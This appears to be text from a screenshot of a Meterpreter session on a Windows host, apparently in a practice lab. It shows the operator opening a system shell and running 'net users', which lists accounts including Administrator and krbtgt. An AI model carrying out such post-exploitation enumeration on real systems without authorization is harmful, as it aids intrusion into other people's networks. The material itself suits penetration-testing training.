 meterpreter > shell
Process 3588 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
Administrator bbanner cdanvers
Guest krbtgt pparker
sstrange tstark wmaximoff
The command completed with one or more errors.
C:\Windows\system32>
KA
BY OFFENSI